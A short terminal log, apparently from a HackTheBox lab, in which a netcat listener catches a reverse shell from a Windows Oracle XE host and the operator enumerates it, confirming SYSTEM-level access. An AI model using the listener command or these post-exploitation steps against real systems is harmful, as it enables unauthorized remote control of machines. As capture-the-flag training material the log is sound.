 user@kali:~/hackthebox/tmp$ nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.82] 49166
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\oraclexe\app\oracle\product\11.2.0\server\DATABASE>whoami
whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.

C:\oraclexe\app\oracle\product\11.2.0\server\DATABASE>set
set
logProperty=false
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.JS;.WS;.MSC
PROMPT=$P$G
SystemDrive=C:
SystemRoot=C:\Windows
WinDir=C:\Windows
ComSpec=C:\Windows\system32\cmd.exe
ProgramFiles=C:\Program Files
OS=Windows_NT

C:\oraclexe\app\oracle\product\11.2.0\server\DATABASE>echo %PATH%
echo %PATH%
%PATH%

C:\oraclexe\app\oracle\product\11.2.0\server\DATABASE>c:\windows\system32\whoami.exe
c:\windows\system32\whoami.exe
nt authority\system

C:\oraclexe\app\oracle\product\11.2.0\server\DATABASE>